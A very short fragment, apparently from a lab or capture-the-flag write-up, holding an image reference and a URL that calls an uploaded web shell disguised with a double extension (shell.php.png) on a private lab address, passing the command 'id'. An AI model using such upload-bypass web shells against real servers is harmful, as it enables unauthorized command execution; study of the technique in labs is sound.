 http://10.129.77.148/images/uploads/shell.php.png?cmd=id